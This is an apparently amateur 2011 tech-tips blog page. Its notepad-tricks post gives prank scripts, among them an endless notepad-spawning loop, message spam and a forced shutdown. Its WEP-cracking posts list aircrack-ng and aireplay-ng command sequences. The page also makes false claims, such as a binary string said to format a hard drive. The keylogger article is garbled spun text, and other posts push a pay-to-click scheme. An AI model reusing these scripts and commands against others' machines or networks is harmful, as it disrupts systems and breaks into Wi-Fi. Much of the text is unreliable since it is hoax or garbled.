Saturday, December 31, 2011
Thursday, December 29, 2011
learn 15 notepad trick
learn 15 notepad trick
1) Notepad trick to use it as a Diary
Open notepad
Type .LOG
Save the file as LOG.txt
Write anything in it and it will be saved with the time when you edit it.
2) Notepad trick to Test Antivirus
Open Notepad.
Copy the code give below in the notepad file:
X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Save it with an .exe extension like testvirus.exe
3) Matrix Notepad Trick
@echo off
color 2
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Save this file as Matrix.bat
Make sure the file type is kept as ALL FILES while saving it as a .bat file.
Don't forget to Download Revo Uninstaller free.
4) Notepad Trick to Open DVD Drive
Open Notepad.
Copy the code given below onto the notepad file:
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Save it as “Anything.VBS”.
You should also check out Windows 7 Keyboard Shortcuts which has all the keyboard tricks that you can think of.
5) Notepad Trick to annoy your friends
Open Notepad.
Paste the following code in the notepad file:
@ECHO off
:Begin
msg * Hey
msg * Want to have Fun?
msg * You do?
msg * We will both have fun, alright?
msg * More fun?
GOTO BEGIN
Save the file with any file name but with .bat as extension and close it. For eg. cool.bat
6) Notepad Trick to shutdown computer forcefully
Open Notepad.
Paste the following code in it:
@echo off
msg * Shutdown computer.
shutdown -c “Sleep Tight” -s
7) Notepad Trick to Lock Folders
Lets lock a folder using notepad trick which is named as PICS in your D: drive , whose path is D:PICS
Then the code should be something like this:
ren pics pics.{21EC2020-3AEA-1069-A2DD-08002B30309D}
Pics is your folder name. Use the name of the folder in place for pics. Save the text file as lock.bat in the same drive.
To unlock this locked folder:
Open another new notepad text file and type the following:
ren pics.{21EC2020-3AEA-1069-A2DD-08002B30309D} pics
Save the text file as key.bat in the same drive. Here again, pics is the name of the folder. Change it to the folder name you want to lock it.
Have you tried Internet Explorer 9 yet? It's free:
Download Internet Explorer 9
8 ) Notepad Trick to type slowly
Open Notepad.
Paste the following code in the notepad file:
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “w a”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “m g”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Save the file with any name and with .vbs extension and close it.
Now open the file and see how freakishly slow the messages appear!
NOTE: In order to stop it. Follow the “Note” given in 10th Trick.
9) Infinite Notepad Trick
Open Notepad.
Paste the following code in your notepad file:
@ECHO off
:top
START %SystemRoot%system32notepad.exe
GOTO top
Save the file with any name nut with .bat extension and close it.
10) Notepad Trick - Text to Audio
Open Notepad file on your Windows PC.
Copy and paste the below mentioned code :
Dim msg, sapi
msg=InputBox("Enter your text for conversion–www.techvorm.com","TechVorm Text-To-Audio Converter")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak msg
Save this file with any name with .vbs as extension. For eg. Text-To-Audio.vbs
11) Notepad Trick - BUSH HID THE FACTS
Open notepad.
Type BUSH HID THE FACTS
Save that file.
Close it
Open It Again See…
12) Notepad Trick Print Tree Root
Open NOTEPAD and enter {print tree root}
After that hit enter and type C:windowssystem
After that hit enter and type {print C:windowssystemwinlog
Hit enter and type 4*43″$@[455]3hr4~
Then save the file as teekids in C:windowssystem.
13) World Trade Center Notepad Trick
Open your Notepad
Type the flight number Q33N
Increase the Font Size to 72
Change the Font to Wingdings
14) Notepad Trick to Format Hard disk
Open Notepad and type:
a) Code : 01001011000111110010010101010101010000011111100000
b) Save As it as anything.EXE
c) Run it. Beware that the entire HDD will be erased....n its dangerous fr pc......
1) Notepad trick to use it as a Diary
Open notepad
Type .LOG
Save the file as LOG.txt
Write anything in it and it will be saved with the time when you edit it.
2) Notepad trick to Test Antivirus
Open Notepad.
Copy the code give below in the notepad file:
X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Save it with an .exe extension like testvirus.exe
3) Matrix Notepad Trick
@echo off
color 2
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Save this file as Matrix.bat
Make sure the file type is kept as ALL FILES while saving it as a .bat file.
Don't forget to Download Revo Uninstaller free.
4) Notepad Trick to Open DVD Drive
Open Notepad.
Copy the code given below onto the notepad file:
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Save it as “Anything.VBS”.
You should also check out Windows 7 Keyboard Shortcuts which has all the keyboard tricks that you can think of.
5) Notepad Trick to annoy your friends
Open Notepad.
Paste the following code in the notepad file:
@ECHO off
:Begin
msg * Hey
msg * Want to have Fun?
msg * You do?
msg * We will both have fun, alright?
msg * More fun?
GOTO BEGIN
Save the file with any file name but with .bat as extension and close it. For eg. cool.bat
6) Notepad Trick to shutdown computer forcefully
Open Notepad.
Paste the following code in it:
@echo off
msg * Shutdown computer.
shutdown -c “Sleep Tight” -s
7) Notepad Trick to Lock Folders
Lets lock a folder using notepad trick which is named as PICS in your D: drive , whose path is D:PICS
Then the code should be something like this:
ren pics pics.{21EC2020-3AEA-1069-A2DD-08002B30309D}
Pics is your folder name. Use the name of the folder in place for pics. Save the text file as lock.bat in the same drive.
To unlock this locked folder:
Open another new notepad text file and type the following:
ren pics.{21EC2020-3AEA-1069-A2DD-08002B30309D} pics
Save the text file as key.bat in the same drive. Here again, pics is the name of the folder. Change it to the folder name you want to lock it.
Have you tried Internet Explorer 9 yet? It's free:
Download Internet Explorer 9
8 ) Notepad Trick to type slowly
Open Notepad.
Paste the following code in the notepad file:
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “w a”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “m g”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Save the file with any name and with .vbs extension and close it.
Now open the file and see how freakishly slow the messages appear!
NOTE: In order to stop it. Follow the “Note” given in 10th Trick.
9) Infinite Notepad Trick
Open Notepad.
Paste the following code in your notepad file:
@ECHO off
:top
START %SystemRoot%system32notepad.exe
GOTO top
Save the file with any name nut with .bat extension and close it.
10) Notepad Trick - Text to Audio
Open Notepad file on your Windows PC.
Copy and paste the below mentioned code :
Dim msg, sapi
msg=InputBox("Enter your text for conversion–www.techvorm.com","TechVorm Text-To-Audio Converter")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak msg
Save this file with any name with .vbs as extension. For eg. Text-To-Audio.vbs
11) Notepad Trick - BUSH HID THE FACTS
Open notepad.
Type BUSH HID THE FACTS
Save that file.
Close it
Open It Again See…
12) Notepad Trick Print Tree Root
Open NOTEPAD and enter {print tree root}
After that hit enter and type C:windowssystem
After that hit enter and type {print C:windowssystemwinlog
Hit enter and type 4*43″$@[455]3hr4~
Then save the file as teekids in C:windowssystem.
13) World Trade Center Notepad Trick
Open your Notepad
Type the flight number Q33N
Increase the Font Size to 72
Change the Font to Wingdings
14) Notepad Trick to Format Hard disk
Open Notepad and type:
a) Code : 01001011000111110010010101010101010000011111100000
b) Save As it as anything.EXE
c) Run it. Beware that the entire HDD will be erased....n its dangerous fr pc......
how to proctect u r computer from hacking
how to proctect u r computer from hacking
u can protect u r computer in 5 easy step
step 1:-
make update u r computer regular so that windows can update it security.update u r system every
10-15day so that u r computer can run with new environment....
step 2:-
download latest antivirus(recommended)full version.some of the best antivirus are avast,avg,nod32,avira antivirus....
step 3:-
Download spybot
step 4:-
Download Microsoft security essentials
step 5:-
step 3:-
Download spybot
step 4:-
Download Microsoft security essentials
step 5:-
don't click unwanted link on internet or Facebook,twitter,any social media site due to this u r going to get hack easy....
share ........
share ........
Wednesday, December 28, 2011
How to make matrix effort in cmd
How to make matrix effort in cmd
step 1:-
open u r notepad
open u r notepad
step 2:-
copy paste the text
text:-
@echo off
color 02
:matrix
echo %random%%random%%random%%random%%random%%random%%random%
%random%%random%%random%%random%%random%%random%%random%
%random%
goto matrix
step 3:-
save as the file in the fromat .bat(xxx.bat)
step 4:-
Learn how to hack 128 bit bit wap
Learn how to hack 128 bit bit wap
This video demonstrates penetration testing on a wireless router/access point with 128 bit WEP encryption enabled with the aircrack-ng suite of tools. Keep in mind that doing this to ANY equipment without express consent is illegal in most areas of the world and may lead to jail time and/or fines. Please only perform this procedure on your own equipment.
For more help subscribe my blog
learn how to hack wifi connection
watch the video to now how
BY MRGAMETUTORIAL
IN THIS VIDEO I CRACKED MY OWN NETWORK USING VMWARE PLAYER AND BACKTRACK 4 FINAL RELEASE.IF YOU WANT TO HACK A WEP KEY FAST YOU NEED TO MAKE SURE THAT THERE IS ACTIFITY ON THE NETWORK.. IF THERE IS NO ACTIFITY YOU NEED TO WAIT ALLOT LONGER.. ABOUT 2-3 HOURS. YOU NEED ATLEAST 18000-20000 DATE PACKS TO HACK A NETWORK. I SPED MY NETWORK UP USEING MY INTERNET.
IF YOU HAD ANY USE TO THIS VIDEO PLEASE SUBSCRIBE RATE & COMMENT.
HERE ARE THE CODES I USED:
airmon-ng
airodump-ng wlan0
airodump-ng -w passcode --bssid 00:18:39:7C:3F:D6 -C 6 wlan0
dir
aircrack-ng -a 1 -b 00:18:39:7C:3F:D6 FILENAME.cap
NOTE: IF THERE ARE ALLOT OF REQUESTS I MAY MAKE A REAL TUTORIAL OF HOW TO DO THIS EXACTLY
EMAIL: GREGOS_ARMO@HOTMAIL.COMSTEAM: sexyheadshot
How to hack wireless network
This video shows one method of hacking a wireless WEP connection and gives you some tips on how to better secure your wireless.
WEBSITES:-
http://www.backtrack-linux.org
http://www.imgburn.com
TERMINAL COMMANDS:
Startx
/etc/init.d/networking start
airmon-ng
airmon-ng stop [wireless card name]
airmon-ng start [wireless card name]
airmon-ng
airodump-ng [wireless card name]
ctrl c
airodump-ng w wep c [channel number] bssid [Bssid number] [wireless card name]
aireplay-ng -1 0 a [bssid] [wireless card name]
aireplay-ng -3 b [bssid][wireless card name]
ctrl + c
dir
aircrack-ng [filename]
Saturday, December 24, 2011
make money from u r blog
Make money from u r blog
Want to take
advantage of the best Google Adsense alternatives in India? There are a number
of great Adsense alternatives that offer bloggers and webmasters in India the
opportunity to make money online in India.
If you’re in India, and want to earn
money online, then Google Adsense has probably been your best option to do it.
However, what happens if you don’t get the much-coveted Google Adsense account
approval? Or even worse, your Adsense account is disabled?
There could be a number of reasons
for failing to get approval for your account. Similarly, there could be
numerous causes for your account being disable by the Google Adsense team.
Either way,
you need to make use of the best Google Adsense alternatives in India if you
wish to continue making money online. There are many great alternatives for
anybody who can’t use Google Adsense, whatever the reason may be.
Just in case you’re also looking for
the best web hosting in India, opt for Hostgator.
To register domain names to make even more money through the Internet, you
should definitely go for Godaddy.
Below mentioned you will find a list
of the best alternatives. Remember to signup to them immediately if you don’t
want to loose any money.
Top
Google Adsense Alternatives In India
All the alternatives listed here
have been carefully selected. They offer Indian bloggers and webmasters the
best earnings for their ad inventory. Make it a point to signup to them right
here, right now.
1)
Text Link Ads
You should signup to this program
immediately to increase your earnings. The process Among all the
Adsense alternatives in India, Text Link Ads is undoubtedly the best. In
fact, it will make you a lot more money than the flagship Google
program. is quite simple. All you
have to do is to place a short line of code on your blog, or website, and Text
Link Ads will manage the rest.
Publishers are paid every single
month for the text links that are places on their sites. The fact that your
earnings can only increase any given month, is what makes this platform
preferred by many publishers across the world.
Since thousands of publishers
already use this service, there are thousands of advertisers also taking
advantage of what this platform has to offer.
If you’re serious about making a
living on the Internet, you must signup to this service today.
Some of the benefits you wouldn’t
find anywhere else include:
- Access to the world’s largest marketplace with thousands of advertisers who want to place their text ads on sites like yours.
- The advertisers found on this platform are high quality and offer great incentives to all publishers
- Text Link Ads also offers contextually relevant links for maximizing your earnings potential.
- The support staff is very helpful. If you any issues, or doubts, they are available 24 hours a day to help you out.
- This service offers its publishers the potential to earn even more money than Google Adsense.
- Payments are promptly sent out on the first of every month without any fees charged.
While Text Link Ads is the best
among all the Google Adsense alternatives in India, it certainly isn’t the only
one. The next platform also has a lot to offer Indian webmasters and bloggers
looking for alternatives.
Adbrite
Among all the advertising networks
found online, Adbrite is definitely one of the best alternatives. It is
fundamentally an ad exchange where advertisers can bid to place advertising on
your blog, or website.
Once entered onto the system, you
can make a lot of money by simply allowing advertisers to place their
advertisements on your site.
The companies you’ll find
advertising through this network are quite good. They offer publishers a great
CPC and CPM rate. While the inventory isn’t as large as the market leader, it
is certainly well worth your time.
Payments aren’t a problem when you
consider the Adbrite ad exchange program. Publishers have only good things to
say about the payment schedule, with all publishers receiving their payments on
time, month-after-month.
What really separates this
program from all the others is the smart, intuitive system that manages the
relationship between your site and the advertiser(s).
While the earnings are not as high
as Google Adsense (only Text Link Ads can make that claim), they are certainly
good. If you can’t participate in the Adsense network any longer, then you
should definitely go ahead and register your site(s) with Adbrite today.
Chitika
Almost every Indian blogger and webmaster has heard of Chitika. This program is undoubtedly one of the best alternatives available to counteract the absence of the Google advertising platform.
Chitika offers Indian bloggers and
webmasters the opportunity to earn money online in India using a novel approach
that hasn’t been seen before – advertisements are only shown
to relevant search engine traffic.
Advertising is shown based on what
users type into a search engine to arrive at your site.
This ingenious method ensures that all the ads your users see on your
blog, or website, are directly related to what they themselves are interested
to know more about.
Some publishers have found Chitika
to be even better than Google Adsense, producing competing, if not higher,
earnings. Here are some of the factors that make Chitika one of the best
alternatives to almost any platform available online:
- Chitika is the only existing platform that actually knows when not to show an ad to a user. This ensures that you don’t lower your CTR, and thereby the profitability of your site in the eyes of advertisers around the world.
- In fact, you can also use this service with Google Adsense already running on your site. Since the ads delivered by Chitika aren’t contextual, it does not violate the Google terms and conditions in any way.
- Receiving payments is quite straightforward via this platform. The minimum payout for Paypal is only $10, and for checks it is only $50.
If you don’t want to, or just can’t
use Adsense on your site anymore, Chitika is an excellent alternative to
continue making profit from your web properties
BidVertiser
This is another excellent example of how other ad networks
also offer publishers the opportunity to make a substantial amount of money
online in India.
There are a number of benefits that
separate BidVertiser from all the other similar alternatives found on the
Internet. Following are some of the advantages you wouldn’t find with most
other advertising platforms online:
- BidVertiser pays you for every time a visitor clicks an ad, but unlike other services, it also pays you extra for every time that click results in a conversion.
- By default, Bidvertiser will always display the ad that offers you the most money. By ensuring that only the highest bidders are allowed to place their ads on your site, this system helps you maximize your earnings potential.
- As your time with the Bidvertiser network passes, you will notice your site getting even higher bids. This is because a growing number of advertisers bid for advertising on your blogs, and websites.
- All the ads you place on your site can be customized to compliment the appearance and navigation of your site. This is especially helpful to avoid scaring away your visitors from a site excessively populated with advertising.
- You can also generate detailed performance and conversion reports to find out which ads are doing well and should be retained, and which ones should be removed.
- Payments are an easy part of working with BidVertiser. You can receive your earnings through wire transfer, check, and even Paypal with a minimum payout of only $10.
Among all the Google Adsense
alternatives in India, BidVertiser definitely deserves its inclusion on this
list, for offering Indian bloggers and website owners high earnings.
Many Indian publishers continue to
take advantage of the many benefits provided by BidVertiser.
But that isn’t it, there are many
good Indian digital ad networks that also offer publishers the opportunity to
make money online in India, and also serve as worthwhile Google Adsense
alternatives in India.
- Social Media Exchange
SMXchange, originally formed as
Axill, can also be used by webmasters looking for effective Google Adsense
alternatives in India.
Much like Komli, the amount they
offer is quite low. The obvious reason for placing Social Media Exchange below
Komli is that SMXchange has mediocre support.
One quick search on Google, and
you’ll find a number of forums with publishers complaining about the
performance of this network. You’re best off signing up for it only if out of
other alternatives.
Infolinks
Many bloggers and webmasters in India use Infolinks as an alternative to Adsense. The earnings found with Infolinks aren’t bad at all, in fact, they will probably be higher than what Komli will give you.
This service is an excellent
alternative to Adsense in India for quite a few reasons. Here are some of the
leading reasons why Infolinks is used by many Indian blogs and websites today:
- Publishers get to keep 70% of the money paid by the advertiser. That’s one of the highest margins in the industry today.
- Infolinks has a great click through rate (CTR) since it has in-text ads which are contextually relevant to your content.
- A number of large international brands also make use of this platform to promote their products and services to a global audience.
- All the ads delivered by this service are deeply related to the content making it more preferable by your visitors.
- Since you can also determine the maximum number of in-text ads on a page, you can control the level of advertising you want to populate your content with.
- Since these ads don’t appear until someone scrolls over a particular word, or phrase, users don’t get distracted unnecessarily.
- Implementation is very convenient and easy. All you have to do is to place a short line of code on your site, and Infolinks handles the rest.
The problem arises when you’re
actually trying to get higher rankings on popular search engines, including
Google and Bing.
While there are no proven case
studies showing that Infolinks has detrimental consequences for your search
engine rankings, many publishers have found it to be so.
Just to be safe, you should only use
Infolinks if you don’t run Google Adsense on your site. Most bloggers and
webmasters have found their Adsense CPC falling tremendously when running
Infolinks and Google Adsense together.
Infolinks is a good alternative to
Adsense, but among all the other Google Adsense alternatives in India, it
should not be used while you have the latter already functional on your site.
After all, too much advertising on one page isn’t good for your audience, and
eventually, nor is it good for you.
Friday, December 23, 2011
Monday, December 5, 2011
how to use ipad in u r computer
how to use i-pad in u r computer
Apple iPad is coming on 3rd April, even though its not released more
then 90,000 people have already pre-ordered their iPad’s Online.
Joe Johnston from merhl.com has created an awesome desktop application with Adobe AIR
and Adobe Flex 4 which simulates the UI of the iPad. All those people
who wana visualize the iPad can download the free Air iPad
To run iPad simulator you will need the Adobe Integrated Runtime
if you don’t have it. If your running Windows Vista or 7 then you must
run Air iPad As Admin otherwise you won’t be able to enjoy the effects.
It's not going to allow you to test or install iPhone apps, but for cross browser testing it's marvellous.
Only slight caveat is that the screen resolutions are equivalent to iPhone 3 and ipad 1 & 2. The 4th gen iPhone has a higher screen res and the iPad 3 (due out in september 2011) is going to have a higher screen res too (about one third higher than ipad 1/2 according to rumours), you might have to wait for an update to the program if you need iphone4 or ipad3 testing environments.
Download link:-
how to use iphone in u r computer
how to use iPhone in u r computer
use iPhone emulator in u r computer u can play with the iPhone and u can use the safari browser
there is a small application that is
Current features in iPhone emulator:-
-All widgets from main menu are fully functional (you can access their primary pages, not use them)
-A fully functional iPhone Calculator.
-A fully functional Photo Gallery
-Full Phone Interface: Contacts, Usable Keypad, Calling Screens etc.
-iPod Widget Interface: Playlist Browsing, Now Playing Screen.
Saturday, December 3, 2011
Saturday, November 26, 2011
make money from ptc trusted site
make money from PTC trusted site

for u r click u earn
Standard Members
5 Second Ads: $0.001
30 Second Ads: $0.005
45 Second Ads: $0.006
Video Ads: $0.001
Premium Members
5 Second Ads: $0.002
30 Second Ads: $0.01
45 Second Ads: $0.011
Video Ads: $0.002

★1- REGISTER AND GET AUTOMATED 10$ IN CASHOUT BALANCE!!!!!
★2- UPGRADE ULTIMATE WITH 4.99$ AND GET AUTOMATED 3$ IN CASHOUT BALANCE+10$ IN PURCHASE BALANCE!!!!!
★3- UPGRADE ULTIMATE PRO WITH 10.99$ AND GET AUTOMATED 10$ IN CASHOUT BALANCE+30$ IN PURCHASE BALANCE!!!!!
★4- UPGRADE LAST ULTIMATE WITH 29$ AND GET AUTOMATED 30$ IN CASHOUT BALANCE+100$ IN PURCHASE BALANCE!!!!!
★IF YOU ARE NOT IMPRESSED★YOU CAN NEVER BE IMPRESSED★


| Upgrade Benefits | STANDARD | PREMIUM | ||||||
| Guaranteed Ads Daily | 1 | 4 | ||||||
| Welcome Ads | none | 100 | ||||||
| Note: Welcome Ads are given only once when you upgrade, and will be available to click until you view them all. These ads are NOT given daily like the guaranteed ads, only once! | ||||||||
| ClixGrid Chances | 25 | 50 | ||||||
| Minimum Cashout | $10.00 | $8.00 | ||||||
| ClixGrid Timer | 10 sec | 5 sec | ||||||
| Pay per Click | $0.001 to $0.02 | $0.001 to $0.02 | ||||||
| Pay per Referral Click | $0.0002 to $0.004 | $0.0004 to $0.008 | ||||||
| Signup Commissions | none | $0.25 after referral earns $1.00 on PTC clicks | ||||||
| Upgrade Commissions * | $2.00 per upgraded direct referral | $2.00 per upgraded direct referral + $1.00 per upgrade through 7 more tiers | ||||||
| Sales Commissions
(Ad Credits and ClixGrid Purchases)
| 10% up to $1.00 per purchase
limited at $50 per referral
| 10% up to $2.00 per purchase
limited at $100 per referral
| ||||||
Saturday, November 19, 2011
Friday, November 18, 2011
Keyloggers: How they work and how to detect them
How they work and how to detect them
To detect key logger spyware, you need to know what it is and how it works. Key logger is an invisible software program that identity thieves Artful Dodger use to track your online act.
You won't even see your machine slow down or see anything unusual. It just silently watches every keystroke you type in ad eundem if the identity thieves were standing over your shoulder.
Attackers who use key logger spyware often sell the information to third parties who Artful Dodger funnel money out of Bank of England accounts or accountability up credit cards. Hackers who use keylogging to get into one computer at a company have the ableness to steal vital information from the entire organization.
It is about impossible to detect key logger on your computer and even if you're Scotch you'll never know if it is recording information such ad eundem Bank of England a reckoning of passwords and credit ID card numbers.
Several businesses use key logger software to monitor employee act and parents Artful Dodger use keylogging to check up on the web sites their children are visiting. But in the hands of a hacker wanting to steal your financial information, key loggers are extremely dangerous
Attackers who use key logger spyware often sell the information to third parties who Artful Dodger funnel money out of Bank of England accounts or accountability up credit cards. Hackers who use keylogging to get into one computer at a company have the ableness to steal vital information from the entire organization.
The aristocracy rule of thumb is to assiduously monitor what you download on your computer and what sites you visit. The major sites of banks and retailers are usually relatively safe. But abide acquainted of downloading free software from an unfamiliar site that could leave you vulnerable to a potential hacker.
Here are a few tips to protect you about keylogging:
* Use a firewall to help prevent a unauthorized computer act.
* Do not click ok on pop-up windows without reading them first
* Do not open e-mail attachments from someone you don't know.
* Never open spam e-mail.
* Run a weekly, full system adversary-virus computer scan.
Computer experts say the number of keylogging crimes is on the rise after all there are ways to protect yourself . Detecting key logger spyware and destroying it Artful Dodger abide done abeam installing spyware protection software.
Thursday, November 17, 2011
how to speed up u r downloading
how to speed up u r downloading
- Check with your Internet service provider about Internet connection options. The speed of your Internet connection is the most significant variable to your download speed. If you have dial-up Internet access, consider upgrading to a Direct Service Line (DSL) or a cable connection. Even if you already have cable, your Internet service provider may have faster cable services available.
-
Understand a fast connection. Connection speed is measured by the amount of data that can be transferred per second, usually kilobits per second (Kbps) or megabits per second (Mbps). There are 1024 kilobits in one megabit. Most dial-up connections are 56 Kbps, while cable can be as fast as 20 Mbps. When you contact your Internet service provider, they should be able to tell you the speed of their connections.
-
Prioritize your downloads. Download only the files you really want first and start other downloads later. The more files you download simultaneously, the slower the files download.
-
Try downloads at different times of the day. The more people who are downloading the same file, the slower the file downloads for everyone. If you are experiencing a slow download, try it at a different time of day when fewer people might be trying to download the same file.
-
Install Download Accelerator. Download Accelerator is a program that optimizes your computer's download capabilities. It not only increases the speed of your downloads, it helps you manage them. When you begin downloading a file, Download Accelerator saves the file so that you can resume downloading it later if necessary. To get Download Accelerator, go to the Download website, search for Download Accelerator, click "Download Now" and follow the directions.
.some of the downloading manager
AltarSoft Download Manager
Download Accelerator Manager
Download Accelerator Plus
Orbit Downloader
AltarSoft Download Manager
Download Accelerator Manager
Download Accelerator Plus
Orbit Downloader
Subscribe to:
Comments (Atom)
wibiya widget
subscribe
Popular Posts
-
How to make partition on windows 7
-
How to hack wireless network watch this video to now how This video shows one method of hacking a wireless WEP connection and ...
-
Typing Master Pro v7.0.1.794+Crack 2011 Update Out Now : - TypingMaster Online 2011 Update has now been released! We happily...
-
ESET Smart.Security 5 antivirus 2011 <a href="http://www.yesadvertising.com">affiliate mar...
-
HOW TO DOWNLOAD GAMES FROM TORRENT Download all kind of games from torrent like PC, Xbox360,ps2,ps3,psp, NDS , will and many...
-
MAKE MONEY ONLINE THERE ARE MANY WEBSITE THAT PAY U BY CLICK THERE ADS SOME OF THE WEBSITE how to earn money http:/...
-
How they work and how to detect them To detect key logger spyware, you need to know what it is and how it works. Key logger is an i...
-
TuneUp Utilities 2011 V10.0.4320.15 + key Status & recommendations With the fresh, new Tuneup Utilities™ Start Center, u...
VISHNU SHARMA. Powered by Blogger.
About Me
Followers
Blog Archive
-
▼
2011
(77)
-
▼
December
(17)
- learn facebook shortcut
- learn 15 notepad trick
- how to proctect u r computer from hacking
- How to make matrix effort in cmd
- how to make funny virus
- Learn how to hack 128 bit bit wap
- learn how to hack wifi connection watc...
- How to hack locked windows password
- How to hack wireless network
- How to Change admin password using CMD
- learn how to increase u r typing speed 200%
- How to make u r Facebook time
- make money from u r blog
- Top 5 music player
- how to use ipad in u r computer
- how to use iphone in u r computer
- make funny virus
-
▼
December
(17)
Recent Post
Blog Archive
-
▼
2011
(77)
-
▼
December
(17)
- learn facebook shortcut
- learn 15 notepad trick
- how to proctect u r computer from hacking
- How to make matrix effort in cmd
- how to make funny virus
- Learn how to hack 128 bit bit wap
- learn how to hack wifi connection watc...
- How to hack locked windows password
- How to hack wireless network
- How to Change admin password using CMD
- learn how to increase u r typing speed 200%
- How to make u r Facebook time
- make money from u r blog
- Top 5 music player
- how to use ipad in u r computer
- how to use iphone in u r computer
- make funny virus
-
▼
December
(17)